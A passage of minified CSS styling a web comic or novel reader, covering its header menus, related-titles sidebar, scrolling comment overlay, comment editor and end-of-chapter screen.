.order,.read-header .hd-crumb .hd-pagination-selector .inner-select .inner-option:hover .order{color:#8866DD}.read-header .hd-setting{position:relative;display:inline-block;height:56px;width:48px;font-size:14px;vertical-align:middle;cursor:pointer}.read-header .hd-setting .setting-text{display:block;text-align:center;font-size:24px;line-height:48px}.read-header .hd-setting .setting-inner{position:absolute;left:50%;top:56px;display:none;height:auto;width:512px;padding:16px 0 8px;margin-left:-256px;margin-top:56px;background-color:#000000;background-color:rgba(0,0,0,0.80)}.read-header .hd-setting .setting-inner .inner-row{position:relative;height:48px;padding:10px 0 10px 96px}.read-header .hd-setting .setting-inner .inner-row .row-name{position:absolute;left:0;top:10px;display:block;height:48px;width:96px;font-size:16px;line-height:48px;text-align:center}.read-header .hd-setting .setting-inner .inner-row .row-container{position:relative;height:48px;font-size:0;line-height:48px;text-align:right}.read-header .hd-setting .setting-btn{display:none;font-size:14px;font-weight:300;text-align:center;vertical-align:middle;cursor:pointer}.read-header .hd-setting .setting-btn.btn-normal{display:inline-block;height:26px;width:auto;padding:0 14px;border:1px solid #ffffff;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;margin-right:14px;line-height:26px}.read-header .hd-setting .setting-btn.btn-normal.active,.read-header .hd-setting .setting-btn.btn-normal:active{color:#8866DD;border-color:#8866DD}.read-header .hd-setting .setting-btn.btn-scale{position:relative;display:inline-block;height:26px;width:auto;padding:0 6px;margin-right:14px;line-height:26px;text-align:center;vertical-align:middle}.read-header .hd-setting .setting-btn.btn-scale .scale-border{position:absolute;display:block;height:8px;width:24%;border-style:solid;border-color:#ffffff}.read-header .hd-setting .setting-btn.btn-scale .scale-left-top{left:0;top:0;border-width:1px 0 0 1px}.read-header .hd-setting .setting-btn.btn-scale .scale-left-bottom{left:0;bottom:0;border-width:0 0 1px 1px}.read-header .hd-setting .setting-btn.btn-scale .scale-right-top{right:0;top:0;border-width:1px 1px 0 0}.read-header .hd-setting .setting-btn.btn-scale .scale-right-bottom{right:0;bottom:0;border-width:0 1px 1px 0}.read-header .hd-setting .setting-btn.btn-scale.active,.read-header .hd-setting .setting-btn.btn-scale:active{color:#8866DD}.read-header .hd-setting .setting-btn.btn-scale.active .scale-border,.read-header .hd-setting .setting-btn.btn-scale:active .scale-border{border-color:#8866DD}.read-header .hd-setting .setting-btn.btn-group{position:relative;display:inline-block;height:26px;width:136px;border:1px solid #ffffff;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;margin-right:14px;line-height:26px}.read-header .hd-setting .setting-btn.btn-group .status{position:absolute;z-index:2;top:-1px;left:36px;right:36px;display:block;height:26px;border-style:solid;border-width:1px;border-color:#ffffff transparent;font-size:14px;line-height:26px;text-align:center}.read-header .hd-setting .setting-btn.btn-group .status:active{color:#8866DD;border-color:#8866DD}.read-header .hd-setting .setting-btn.btn-group .add,.read-header .hd-setting .setting-btn.btn-group .reduce{position:absolute;z-index:1;top:-1px;display:block;height:26px;width:36px;border:1px solid #ffffff;font-size:18px}.read-header .hd-setting .setting-btn.btn-group .reduce{left:-1px;-webkit-border-radius:12px 0 0 12px;-moz-border-radius:12px 0 0 12px;border-radius:12px 0 0 12px}.read-header .hd-setting .setting-btn.btn-group .reduce:active{color:#8866DD;border-color:#8866DD}.read-header .hd-setting .setting-btn.btn-group .add{right:-1px;-webkit-border-radius:0 12px 12px 0;-moz-border-radius:0 12px 12px 0;border-radius:0 12px 12px 0}.read-header .hd-setting .setting-btn.btn-group .add:active{color:#8866DD;border-color:#8866DD}.read-header .hd-setting .setting-btn.btn-group .add.disabled,.read-header .hd-setting .setting-btn.btn-group .reduce.disabled{color:#999999;border-color:#999999}.read-header .hd-setting .setting-btn.btn-group .add.disabled:active,.read-header .hd-setting .setting-btn.btn-group .reduce.disabled:active{color:#999999;border-color:#999999}.read-header .hd-setting:hover .setting-text{color:#8866DD}.read-header .hd-setting:hover .setting-inner,.read-header .hd-setting:hover .setting-inner.setting-inner-show{display:block}.read-header .hd-book{position:relative;display:inline-block;height:48px;width:55px;line-height:48px;text-align:center;color:#ffffff;font-size:0;vertical-align:middle}.read-header .hd-book *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.read-header .hd-book .book-none{display:none;padding:12px 12px 4px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background-color:#ffffff;border:8px solid #8edcff}.read-header .hd-book .book-none .mascot{display:block;height:auto;width:80px;margin:0 auto 20px}.read-header .hd-book .book-none .explain{height:20px;font-size:12px;line-height:20px;color:#999999}.read-header .hd-book .book-none .explain,.read-header .hd-book .book-none .link{display:block;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-header .hd-book .book-none .link{height:24px;font-size:14px;line-height:24px;color:#8866DD;cursor:pointer}.read-header .hd-book .book-main{display:none;padding:12px 12px 4px}.read-header .hd-book .book-main .book-list{padding:0 8px}.read-header .hd-book .book-main .book-list .book-item{position:relative;border:1px solid #DFD2FE;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:16px;-webkit-box-shadow:1px 0 3px 0 #DFD2FE;-moz-box-shadow:1px 0 3px 0 #DFD2FE;box-shadow:1px 0 3px 0 #DFD2FE}.read-header .hd-book .book-main .book-list .book-item.collect-item .book-info{padding:8px 0 8px 68px}.read-header .hd-book .book-main .book-list .book-info{position:relative;z-index:102;display:block;height:80px;padding:0 0 0 68px;text-align:left}.read-header .hd-book .book-main .book-list .book-info .img{position:absolute;z-index:103;left:0;top:0;display:block;height:80px;width:60px;background-position:50%;background-repeat:no-repeat;-moz-background-size:cover;-o-background-size:cover;background-size:cover;overflow:hidden}.read-header .hd-book .book-main .book-list .book-info .img img{display:block;height:100%;width:100%}.read-header .hd-book .book-main .book-list .book-info .img:hover{border:1px solid #8866DD}.read-header .hd-book .book-main .book-list .book-info .title{height:30px;color:#333333;font-weight:400;line-height:30px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-header .hd-book .book-main .book-list .book-info .title:hover{color:#8866DD}.read-header .hd-book .book-main .book-list .book-info .collect-desc,.read-header .hd-book .book-main .book-list .book-info .desc{position:relative;height:18px;font-size:12px;font-weight:400;color:#999999;line-height:18px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-header .hd-book .book-main .book-list .book-info .collect-desc.isnew,.read-header .hd-book .book-main .book-list .book-info .desc.isnew{height:28px;padding:10px 28px 0 0}.read-header .hd-book .book-main .book-list .book-info .collect-desc .desc-hint,.read-header .hd-book .book-main .book-list .book-info .desc .desc-hint{position:absolute;right:0;bottom:10px;display:block;height:20px;width:20px}.read-header .hd-book .book-main .book-list .book-info .collect-desc .desc-hint i,.read-header .hd-book .book-main .book-list .book-info .desc .desc-hint i{font-size:18px;text-align:center;line-height:20px;color:#8866DD}.read-header .hd-book .book-main .book-list .book-info .collect-desc.isnew{height:60px;padding:40px 28px 0 0}.read-header .hd-book .book-main .book-list .book-read{position:absolute;right:2px;bottom:4px;display:block;height:18px;width:48px;font-size:12px;line-height:18px;text-align:right;color:#ff7647;cursor:pointer}.read-header .hd-book .book-main .book-count{height:32px;margin:0 8px 12px;font-size:0;color:#C5AEFF;line-height:32px;text-align:center;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.read-header .hd-book .book-main .book-count .all,.read-header .hd-book .book-main .book-count .bar{display:inline-block;height:28px;width:auto;padding:0 3px;color:inherit;font-size:12px;line-height:28px;vertical-align:middle;cursor:pointer}.read-header .hd-book .book-main .book-count .bar{max-width:35px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-header .hd-book .book-main .book-count:hover{color:#8866DD}.read-header .hd-book .book-nav-item{display:inline-block;font-size:14px;padding:0 4px;color:#ffffff;position:relative;height:56px;cursor:pointer}.read-header .hd-book .book-nav-item:hover{color:#8866DD}.read-header .hd-book .book-nav-item:hover .book-nav-item-bd{color:#ffffff;display:block}.read-header .hd-book .book-nav-item .book-nav-item-bd{display:none;position:absolute;z-index:104;left:50%;top:56px;width:264px;margin-left:-132px;cursor:auto}.read-header .hd-user{position:relative;display:inline-block;height:40px;width:72px;text-align:left;vertical-align:middle}.read-header .hd-user *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.read-header .hd-user .face{position:absolute;z-index:104;left:50%;top:0;display:block;height:40px;width:40px;margin-left:-20px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;overflow:hidden;background-color:#ffffff}.read-header .hd-user .face img{display:block;height:100%;width:100%}.read-header .hd-user .user-inner{position:absolute;z-index:103;left:50%;top:48px;display:none;height:auto;width:264px;margin-left:-132px}.read-header .hd-user .user-inner .user-inner-main{padding:40px 0 0;border:1px solid #DFD2FE;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;background-color:#ffffff;-webkit-box-shadow:0 0 5px 0 #DFD2FE inset;-moz-box-shadow:0 0 5px 0 #DFD2FE inset;box-shadow:inset 0 0 5px 0 #DFD2FE}.read-header .hd-user .user-inner .user-inner-main .name{height:36px;width:180px;margin:0 auto;font-size:14px;line-height:36px;text-align:center;font-weight:400;color:#8866DD}.read-header .hd-user .user-inner .user-inner-main .uid{color:#666666;height:28px;width:180px;margin:0 auto;font-size:14px;line-height:28px;text-align:center;font-weight:400;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-header .hd-user .user-inner .user-inner-main .assets{display:block;height:76px;width:210px;padding:6px 0;margin:0 auto}.read-header .hd-user .user-inner .user-inner-main .assets .asset{position:relative;float:left;height:32px;width:105px;font-size:0;line-height:32px;text-align:left;overflow:hidden}.read-header .hd-user .user-inner .user-inner-main .assets .asset .mask{display:inline-block;height:24px;width:24px;margin-right:2px;vertical-align:middle}.read-header .hd-user .user-inner .user-inner-main .assets .asset .type{display:inline-block;height:20px;width:28px;margin-right:2px;font-size:12px;line-height:20px;color:#999999;vertical-align:middle}.read-header .hd-user .user-inner .user-inner-main .assets .asset .num{display:inline-block;height:20px;width:48px;font-size:12px;line-height:20px;color:#999999;text-align:left;vertical-align:middle;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;cursor:pointer}.read-header .hd-user .user-inner .user-inner-main .status .status-login{height:81px;padding-top:21px}.read-header .hd-user .user-inner .user-inner-main .status .status-login .login-btn{position:relative;display:block;height:32px;width:200px;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;margin:0 auto;font-size:14px;line-height:32px;text-align:center;color:#ffffff;background-color:#8866DD;background-image:-webkit-gradient(linear,left bottom,left top,from(#8866DD),color-stop(42%,#743DFE),to(#C5AEFF));background-image:-webkit-linear-gradient(bottom,#8866DD,#743DFE 42%,#C5AEFF);background-image:-moz- oldlinear-gradient(bottom,#8866DD 0,#743DFE 42%,#C5AEFF 100%);background-image:-o-linear-gradient(bottom,#8866DD 0,#743DFE 42%,#C5AEFF 100%);background-image:linear-gradient(0deg,#8866DD,#743DFE 42%,#C5AEFF);cursor:pointer}.read-header .hd-user .user-inner .user-inner-main .status .status-login .login-btn:hover{-webkit-box-shadow:0 0 6px 0 #8866DD;-moz-box-shadow:0 0 6px 0 #8866DD;box-shadow:0 0 6px 0 #8866DD}.read-header .hd-user .user-inner .user-inner-main .status .status-login .login-hint{display:block;height:16px;font-size:12px;color:#999999;line-height:16px;text-align:center;margin-top:7px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-header .hd-user .user-inner .user-inner-main .status .status-exit{height:53px;padding-top:21px;margin-bottom:20px}.read-header .hd-user .user-inner .user-inner-main .status .status-exit .exit-btn{position:relative;display:block;height:32px;width:200px;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;margin:0 auto;font-size:14px;line-height:32px;text-align:center;color:#C5AEFF;background-color:#FAF8FF;cursor:pointer}.read-header .hd-user .user-inner .user-inner-main .status .status-exit .exit-btn:before{content:"";position:absolute;left:50%;top:-21px;display:block;height:24px;width:24px;margin-left:-12px;-moz-background-size:100% 100%;-o-background-size:100% 100%;background-size:100% 100%}.read-header .hd-user .user-inner .user-inner-main .status .status-exit .exit-btn:hover{color:#8866DD}.read-header .hd-user:hover .face{height:80px;width:80px;border:1px solid #DFD2FE;-webkit-box-shadow:0 0 5px 0 #DFD2FE;-moz-box-shadow:0 0 5px 0 #DFD2FE;box-shadow:0 0 5px 0 #DFD2FE;margin-left:-40px}.read-header .hd-user:hover .user-inner{display:block}.read-header .hd-collection{position:relative;display:inline-block;height:56px;width:80px;font-size:14px;line-height:48px;text-align:center;vertical-align:middle;cursor:pointer}.read-header .hd-collection .collection-hollow{display:inline;font-size:14px;color:#ffffff;margin-right:4px}.read-header .hd-collection .collection-fill{display:none;font-size:14px;color:#8866DD;margin-right:4px}.read-header .hd-collection.active .collection-hollow{display:none}.read-header .hd-collection.active .collection-fill{display:inline}.read-sidebar{position:fixed;z-index:101;left:-216px;top:0;bottom:0;display:none;width:176px;padding:0 24px 24px 16px;color:#ffffff;background-color:#333333;-webkit-transition:left .2s ease-out;-o-transition:left .2s ease-out;-moz-transition:left .2s ease-out;transition:left .2s ease-out}.read-sidebar .sidebar-logo{position:relative;z-index:103;display:block;margin:0 auto;background-color:#333333;text-align:center;height:40px;padding:10px 0}.read-sidebar .sidebar-logo img{height:100%;width:auto}.read-sidebar .sidebar-btn{position:absolute;left:100%;bottom:78px;height:120px;width:40px;padding:18px 0;-webkit-border-radius:0 20px 20px 0;-moz-border-radius:0 20px 20px 0;border-radius:0 20px 20px 0;font-size:16px;text-align:center;color:#ffffff;background-color:#C5AEFF;cursor:pointer}.read-sidebar .sidebar-btn:hover{background-color:#8866DD}.read-sidebar .sidebar-btn .sidebar-arrow{margin-top:3px;font-size:16px}.read-sidebar .sidebar-btn .sidebar-arrow-left{display:none}.read-sidebar .sidebar-btn .sidebar-arrow-right{display:inline}.read-sidebar .sidebar-btn .side-txt{display:block;margin:10px auto 5px;width:16px;height:72px;overflow:hidden}.read-sidebar .sidebar-title{position:relative;z-index:103;height:46px;font-size:16px;line-height:46px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;background-color:#333333}.read-sidebar .sidebar-main{position:absolute;z-index:102;left:0;right:0;top:0;bottom:0;overflow-x:hidden}.read-sidebar .sidebar-main .sidebar-list{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;height:100%;width:456px;padding-top:110px;overflow-y:scroll}.read-sidebar .sidebar-main .sidebar-list .sidebar-item{position:relative;display:block;height:120px;width:196px;margin:0 20px 16px 16px;background-repeat:no-repeat;background-position:50%;-moz-background-size:cover;-o-background-size:cover;background-size:cover;cursor:pointer}.read-sidebar .sidebar-main .sidebar-list .sidebar-item:last-child{margin-bottom:10px}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .link{display:block;height:86px;width:174px;border:1px solid transparent;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .name{height:32px;font-size:14px;color:#ffffff;line-height:32px;font-weight:400;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .name a{color:inherit}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .floater{position:absolute;z-index:103;left:100%;top:0;display:none;height:124px;width:188px;padding:8px 8px 8px 12px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;margin-left:4px;color:#333333;background-color:#ffffff;-webkit-box-shadow:0 0 4px 0 #C5AEFF;-moz-box-shadow:0 0 4px 0 #C5AEFF;box-shadow:0 0 4px 0 #C5AEFF;overflow:hidden}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .title{height:20px;font-size:14px;font-weight:400;line-height:20px;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags{height:24px;padding:6px 0;margin-bottom:8px;font-size:0;line-height:24px}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags .tag{display:inline-block;height:14px;width:auto;padding:1px 6px;border:1px solid #999999;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px;margin-right:8px;font-size:12px;line-height:14px;color:#999999;vertical-align:middle;cursor:pointer}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags .tag a{color:#999999}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags .tag:hover{color:#8866DD;border-color:#8866DD}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags .tag:hover a{color:#8866DD}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .hot{height:20px;margin-bottom:2px;font-size:12px;line-height:20px;color:#999999;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .desc{height:36px;margin-bottom:2px;font-size:12px;line-height:18px;color:#999999;display:-webkit-box;-webkit-line-clamp:2;word-wrap:break-word;word-break:break-all;/*! autoprefixer: off */-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .triangle{position:absolute;z-index:104;left:100%;top:42px;display:none;margin-left:-20px}.read-sidebar .sidebar-main .sidebar-list .sidebar-item:hover .link{border-color:#8866DD}.read-sidebar .sidebar-main .sidebar-list .sidebar-item:hover .floater,.read-sidebar .sidebar-main .sidebar-list .sidebar-item:hover .triangle{display:block}.read-sidebar.sidebar-show{left:0}.read-sidebar.sidebar-show .sidebar-btn .sidebar-arrow-left{display:inline}.read-sidebar.sidebar-show .sidebar-btn .sidebar-arrow-right{display:none}.read-danmu{position:fixed;z-index:104;left:0;top:72px;height:0;width:100%}.read-danmu .danmu-screen{position:relative;height:0;width:100%}.read-danmu .danmu-screen .dm-content{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;height:36px;max-width:100%;font-size:0;line-height:36px}.read-danmu .danmu-screen .dm-content .dm-face{display:inline-block;height:30px;width:30px;border:3px solid transparent;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:0;line-height:30px;text-align:center;vertical-align:middle;overflow:hidden}.read-danmu .danmu-screen .dm-content .dm-face .dm-face-img{display:inline-block;height:100%;width:100%;max-height:30px;max-width:30px;vertical-align:middle}.read-danmu .danmu-screen .dm-content .dm-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;height:36px;width:auto;max-width:100%;margin:0 12px;font-size:14px;line-height:36px;color:#fff;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;vertical-align:middle}.read-danmu .danmu-screen .dm-content .dm-vip{display:inline-block;height:36px;width:42px;margin-left:6px;font-size:16px;color:#fff;text-align:center;vertical-align:middle;text-shadow:0 0 2px #ff0,0 0 4px #f9f931,0 0 6px #fdfd66}.read-danmu .danmu-screen.face-hide .dm-content .dm-face{display:none}.read-footer{position:fixed;z-index:105;left:0;bottom:-160px;display:block;width:100%;height:auto;color:#ffffff;background-color:rgba(34,34,34,.8);-webkit-transition:bottom .35s ease-in;-o-transition:bottom .35s ease-in;-moz-transition:bottom .35s ease-in;transition:bottom .35s ease-in}.read-footer.footer-show{bottom:0}.read-footer .ft-editer{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;width:70%;margin:0 auto;padding:12px 228px 12px 40px}.read-footer .ft-editer .editer-custom{display:block;height:24px;padding:4px 80px 4px 0;border-style:solid;border-width:0 16px;border-color:transparent;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;overflow:hidden;background-color:#ffffff}.read-footer .ft-editer .editer-custom .editer-input{display:block;height:24px;width:100%;padding:0;border:none;margin:0;outline:none;font-size:16px;line-height:24px;color:#666666;resize:none}.read-footer .ft-editer .editer-tools{position:absolute;left:0;top:12px;height:0;width:100%}.read-footer .ft-editer .editer-tools .editer-btns{position:absolute;right:0;top:0;display:block;height:28px;font-size:0;line-height:32px}.read-footer .ft-editer .editer-tools .editer-btns .editer-btn{display:inline-block;height:28px;width:90px;-webkit-border-radius:14px;-moz-border-radius:14px;border-radius:14px;margin-left:16px;font-size:14px;line-height:28px;text-align:center;vertical-align:middle;cursor:pointer}.read-footer .ft-editer .editer-tools .editer-btns .editer-btn.editer-btn-send{color:#ffffff;background-color:#8866DD}.read-footer .ft-editer .editer-tools .editer-btns .editer-btn.editer-btn-send:active{background-color:#5028b5}.read-footer .ft-editer .editer-tools .editer-btns .editer-btn.editer-btn-cancel{color:#8866DD;background-color:#ffffff}.read-footer .ft-editer .editer-tools .editer-btns .editer-btn.editer-btn-cancel:active{background-color:#cccccc}.read-footer .ft-editer .editer-tools .editer-icons{position:absolute;left:0;top:0;height:32px;font-size:0;line-height:32px}.read-footer .ft-editer .editer-tools .editer-icons .editer-icon{position:relative;display:inline-block;height:28px;width:28px;font-size:28px;color:#ffffff;line-height:26px;text-align:center;vertical-align:middle}.read-footer .ft-editer .editer-tools .editer-icons .editer-icon .editer-ywz-floater{position:absolute;left:-5px;bottom:40px;display:none;height:auto;width:520px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 4px 3px color(primaryLight);-moz-box-shadow:0 0 4px 3px color(primaryLight);box-shadow:0 0 4px 3px color(primaryLight)}.read-footer .ft-editer .editer-tools .editer-icons .editer-icon .editer-ywz-floater:after{content:"";position:absolute;left:0;bottom:-18px;display:block;height:18px;width:100%}.read-footer .ft-editer .editer-tools .editer-icons .editer-icon .editer-ywz-floater .ywz-list{height:auto;max-height:188px;overflow-x:hidden;overflow-y:scroll;background-color:#ffffff}.read-footer .ft-editer .editer-tools .editer-icons .editer-icon .editer-ywz-floater .ywz-list:after{content:"";display:block;clear:both;height:0;width:0;visibility:hidden}.read-footer .ft-editer .editer-tools .editer-icons .editer-icon .editer-ywz-floater .ywz-list .ywz-item{float:left;height:36px;width:99px;border-style:solid;border-color:color(primaryLight);border-width:0 1px 1px 0;font-size:12px;line-height:36px;text-align:center;color:#8866DD;word-break:break-all;white-space:nowrap;overflow:hidden;cursor:pointer}.read-footer .ft-editer .editer-tools .editer-icons .editer-icon .editer-ywz-floater .ywz-list .ywz-item:hover{background-color:#f5f5f5}.read-footer .ft-editer .editer-tools .editer-icons .editer-icon:hover .editer-ywz-floater{display:block}.read-footer .ft-editer .editer-total{position:absolute;top:4px;right:240px;display:inline-block;height:24px;width:auto;min-width:60px;font-size:12px;line-height:24px;text-align:right;color:#999999}.read-floater{position:fixed;z-index:105;left:0;bottom:0;display:none;height:0;width:100%}.read-floater .floater-main{position:relative}.read-floater .egg-entry{position:fixed;bottom:75px;right:55px;height:auto;width:64px;cursor:pointer}.read-floater .egg-entry .egg-mascot{position:relative;z-index:106;height:56px;width:56px;margin:0 auto 10px}.read-floater .egg-entry .egg-mascot i{display:block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:32px;text-align:center;line-height:56px}.read-floater .egg-entry .egg-mascot .egg-mascot-opened{display:none;width:56px;height:56px;color:#ffffff;background-color:#8866DD}.read-floater .egg-entry .egg-mascot .egg-mascot-closed{display:block;width:56px;height:56px;color:#C5AEFF}.read-floater .egg-entry .egg-desc{display:block;height:20px;font-size:14px;line-height:20px;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-floater .egg-entry .egg-cloth{position:absolute;right:4px;bottom:100%;display:none;height:auto;width:56px}.read-floater .egg-entry .egg-cloth .egg-bar{position:relative;display:block;height:40px;width:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:8px;margin-bottom:8px;text-align:center;font-size:12px;color:#8866DD;background-color:#ffffff;-webkit-box-shadow:0 0 4px 0 #C5AEFF;-moz-box-shadow:0 0 4px 0 #C5AEFF;box-shadow:0 0 4px 0 #C5AEFF;cursor:pointer}.read-floater .egg-entry .egg-cloth .egg-bar:active{color:#ffffff;background-color:#8866DD}.read-floater .egg-entry .egg-cloth .egg-bar .bar-icon{display:block;height:24px;font-size:24px;line-height:24px}.read-floater .egg-entry .egg-cloth .egg-bar .bar-text{display:block;height:16px;line-height:16px}.read-floater .egg-entry .egg-cloth .egg-bar .egg-bar-visible{display:block}.read-floater .egg-entry .egg-cloth .egg-bar.active .egg-bar-visible,.read-floater .egg-entry .egg-cloth .egg-bar .egg-bar-hidden{display:none}.read-floater .egg-entry .egg-cloth .egg-bar.active .egg-bar-hidden{display:block}.read-floater .egg-entry.egg-entry-opened .egg-mascot .egg-mascot-opened,.read-floater .egg-entry:hover .egg-mascot .egg-mascot-opened{display:block}.read-floater .egg-entry.egg-entry-opened .egg-mascot .egg-mascot-closed,.read-floater .egg-entry:hover .egg-mascot .egg-mascot-closed{display:none}.read-floater .egg-entry.egg-entry-opened .egg-cloth,.read-floater .egg-entry:hover .egg-cloth{display:block}.read-ending{display:none}.read-ending.read-ending-floater{position:fixed;z-index:107;left:180%;top:0;display:none;height:100%;width:100%;overflow:auto;background-color:#f5f5f5;-webkit-transition:left .35s ease-in;-o-transition:left .35s ease-in;-moz-transition:left .35s ease-in;transition:left .35s ease-in}.read-ending.read-ending-floater.ending-show{left:0}.read-ending.read-ending-bottom{display:none;height:0;background-color:#f5f5f5;-webkit-transition:height .25s ease-in;-o-transition:height .25s ease-in;-moz-transition:height .25s ease-in;transition:height .25s ease-in}.read-ending.read-ending-bottom.ending-show{height:auto}.ending-main{position:relative;padding-bottom:36px}.ending-main .ending-wait{display:block;padding-top:80px}.ending-main .ending-wait .panel{position:relative;margin:0 auto;background:url(../image/last-chapter-modal.png) no-repeat 0 0;height:184px;width:502px;padding:30px 0 0 48px}.ending-main .ending-wait .panel .mascot{position:absolute;z-index:11;left:0;top:0;display:block;height:184px;width:128px}.ending-main .ending-wait .panel .star{position:absolute;z-index:11;right:32px;top:28px;display:block;height:56px;width:56px}.ending-main .ending-wait .panel .hint{height:48px;-webkit-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;border-radius:8px 8px 0 0;color:#ffffff;font-size:18px;line-height:48px;text-align:center;padding:12px 0 0 10px}.ending-main .ending-wait .panel .status{height:52px;padding:22px 66px;-webkit-border-radius:0 0 8px 8px;-moz-border-radius:0 0 8px 8px;border-radius:0 0 8px 8px;font-size:14px;line-height:26px;text-align:center;color:#999999}.ending-main .ending-over{position:relative;display:block;height:auto;padding-bottom:48px;margin:0 auto;text-align:center}.ending-main .ending-over .msg{height:36px;color:#333333;font-size:24px;line-height:36px}.ending-main .ending-over .desc,.ending-main .ending-over .msg{font-weight:400;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.ending-main .ending-over .desc{height:28px;font-size:14px;color:#999999;line-height:28px}.ending-main .ending-over .pic{position:relative;padding:40px 0 20px;margin:0 auto}.ending-main .ending-over .pic .flounder{position:absolute;left:50%;top:12px;display:inline-block;height:38px;width:50px;margin-left:-25px}.ending-main .ending-over .pic .qrcode{height:120px;width:120px;padding:4px;margin:0 auto;background-color:#ffffff}.ending-main .ending-over .hint{height:30px;font-size:18px;line-height:30px;color:#333333}.ending-main .ending-hint{height:48px;margin-bottom:24px;font-size:18px;line-height:48px;text-align:center}.ending-main .ending-hint,.ending-main .ending-see .see-title{color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.ending-main .ending-see .see-title{position:relative;height:32px;padding-bottom:24px;font-size:24px;font-weight:400;line-height:32px}.ending-main .ending-see .see-title .see-change{position:absolute;right:0;bottom:16px;display:inline-block;height:24px;width:auto;padding:0 8px;border:1px solid #dcdcdc;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;font-size:12px;line-height:24px;color:#999999;cursor:pointer}.ending-main .ending-see .see-wrap{position:relative;height:auto;overflow:hidden}.ending-main .ending-see .see-wrap:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;content:"";position:relative;display:block;height:auto;width:16.666666%;border-right:15px solid transparent;padding-bottom:24%;margin-bottom:76px}.ending-main .ending-see .see-wrap .see-list{position:absolute;left:0;right:-18px;top:0;height:100%}.ending-main .ending-see .see-wrap .see-list .see-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;height:100%;width:16.666666%;padding-right:18px}.ending-main .ending-see .see-wrap .see-list .see-item .pic{position:relative;display:block;height:0;padding-bottom:133.333333%;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:50%;overflow:hidden}.ending-main .ending-see .see-wrap .see-list .see-item .pic .wave{position:absolute;left:0;right:-1px;bottom:-1px;display:block;height:auto;padding-bottom:8.648649%;-moz-background-size:100% 100%;-o-background-size:100% 100%;background-size:100% 100%}.ending-main .ending-see .see-wrap .see-list .see-item .pic .img{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.ending-main .ending-see .see-wrap .see-list .see-item .title{height:20px;padding-top:12px;margin-bottom:12px;font-size:14px;font-weight:400;color:#333333;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.ending-main .ending-see .see-wrap .see-list .see-item .desc{height:20px;font-size:12px;color:#999999;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.ending-main .ending-hidden{display:none}.ending-btns{height:120px;width:496px;margin:0 auto;font-size:0;line-height:120px;text-align:center}.ending-btns 